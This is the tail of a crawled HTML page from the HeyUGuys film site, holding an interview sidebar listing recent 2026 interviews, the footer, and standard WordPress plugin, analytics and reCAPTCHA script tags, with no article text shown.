<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,356</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/heyuguys"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">5,890</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/heyuguysofficial#"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">48,116</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/heyuguys"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">170,000</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/heyuguysblog"  target="_blank" >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Interviews","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"12","offset":"","el_class":"","post_ids":"-319202","category_id":"401","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_2";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Interviews</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/under-salt-marsh-red-carpet-interviews/"  rel="bookmark" class="td-image-wrap " title="Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama" ><img class="entry-thumb" src="[data-uri]" alt="under-salt-marsh-banner" title="Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/under-salt-marsh-banner.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/under-salt-marsh-red-carpet-interviews/"  rel="bookmark" title="Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama">Under Salt Marsh Red Carpet Interviews: Kelly Reilly, Rafe Spall, Jonathan Pryce &#038; more on Sky&#8217;s new crime drama</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.heyuguys.com/author/jon/">Jon Lyus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:37:57+00:00" >Jan 20, 2026</time></span>                <span class="td-module-comments"><a href="https://www.heyuguys.com/under-salt-marsh-red-carpet-interviews/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                We present our red carpet...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.heyuguys.com/star-trek-starfleet-academy-interviews/"  rel="bookmark" class="td-image-wrap " title="HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise" ><img class="entry-thumb" src="[data-uri]" alt="Star Trek Starfleet Academy" title="HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/Star-Trek-Academy-Season-1-HeyUGuys-Interview.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/star-trek-starfleet-academy-interviews/"  rel="bookmark" title="HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise">HeyUGuys meet the cast &#038; creators of Star Trek: Starfleet Academy to discuss the new dawn for the much-loved franchise</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:32:23+00:00" >Jan 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/"  rel="bookmark" class="td-image-wrap " title="Éanna Hardwicke on Playing Roy Keane in Saipan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Éanna Hardwicke on Playing Roy Keane in Saipan" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/Eanna-Hardwicke-Saipan-Interview-HeyUGuys.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/"  rel="bookmark" title="Éanna Hardwicke on Playing Roy Keane in Saipan">Éanna Hardwicke on Playing Roy Keane in Saipan</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:07:17+00:00" >Jan 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.heyuguys.com/is-this-thing-on-red-carpet-interviews/"  rel="bookmark" class="td-image-wrap " title="Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more" ><img class="entry-thumb" src="[data-uri]" alt="Is This Thing On banner" title="Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/banner-1.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/is-this-thing-on-red-carpet-interviews/"  rel="bookmark" title="Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more">Is This Thing On? Red Carpet Interviews: Bradley Cooper, Will Arnett, John Bishop &#038; more</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:47:24+00:00" >Jan 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; HeyUGuys Ltd                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/"  rel="bookmark" class="td-image-wrap " title="Éanna Hardwicke on Playing Roy Keane in Saipan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Éanna Hardwicke on Playing Roy Keane in Saipan" data-type="image_tag" data-img-url="https://i0.wp.com/www.heyuguys.com/images/2026/01/Eanna-Hardwicke-Saipan-Interview-HeyUGuys.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/"  rel="bookmark" title="Éanna Hardwicke on Playing Roy Keane in Saipan">Éanna Hardwicke on Playing Roy Keane in Saipan</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.heyuguys.com/author/linda-marric/">Linda Marric</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:07:17+00:00" >Jan 20, 2026</time></span>                <span class="td-module-comments"><a href="https://www.heyuguys.com/eanna-hardwicke-on-playing-roy-keane-in-saipan/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69705ed7e3520
    -->

    <script type="text/javascript">add_filter( 'amp_post_template_data', 'xyz_amp_set_site_icon_url' );

function xyz_amp_set_site_icon_url( $data ) {
    // Ideally a 32x32 image
    $data[ 'site_icon_url' ] = get_stylesheet_directory_uri() . 'images/2016/11/favicon-16x16.png';
    return $data;
}</script>	<div style="display:none">
			<div class="grofile-hash-map-fd59c1d014a56781c6e270572f64b05d">
		</div>
		</div>
		<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.heyuguys.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"heyuguysblog"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"319202 https://www.heyuguys.com/?p=319202","disqusShortname":"heyuguysblog","disqusTitle":"Exclusive: Legendary voice actor Kevin Conroy talks Batman and Harley Quinn, Batfleck and much more","disqusUrl":"https://www.heyuguys.com/exclusive-batman-and-harley-quinn-interview-kevin-conroy-batman/","postId":"319202"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/comment-reply.min.js?ver=4d7ccde95fe1986935f6ffdf8d04ce20" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"9702743","post":"319202","tz":"0","srv":"www.heyuguys.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "9702743", "319202" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.heyuguys.com/wp-includes/js/wp-emoji-release.min.js?ver=4d7ccde95fe1986935f6ffdf8d04ce20"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.heyuguys.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.heyuguys.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lctf4YUAAAAAHdIzSpVnFY4b83t-gdTZ62QbLTT&co=aHR0cHM6Ly93d3cuaGV5dWd1eXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=59snaypbe2z0
body_size: 49864
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
